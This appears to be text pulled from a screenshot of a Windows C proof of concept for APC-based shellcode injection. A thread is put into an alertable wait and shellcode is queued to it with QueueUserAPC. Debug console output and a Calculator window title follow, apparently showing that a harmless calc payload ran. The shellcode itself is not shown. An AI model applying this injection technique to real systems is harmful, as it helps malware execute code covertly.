 VOID Aleeert() {
info("Thread ID : %d", GetCurrentThreadId());
SleepEx(INFINITE, TRUE);
}
int main() {
HANDLE hThread = NULL;
info("Main Thread : %d", GetCurrentThreadId());
hThread = CreateThread(NULL, 0, Aleeert, 0, 0, NULL);
Sleep(250);
QueueUserAPC(shellcode, hThread, NULL);
WaitForSingleObject(hThread, INFINITE);
CloseHandle(hThread);
Calculator
Standard
Microsoft Visual Studio Debug Console
[*] Main Thread : 2212
[*] Thread ID : 17592
D:\Meoware\APCx\x64\Debug\APCx.exe (process 9260) exited with code 0.
Press any key to close this window . . .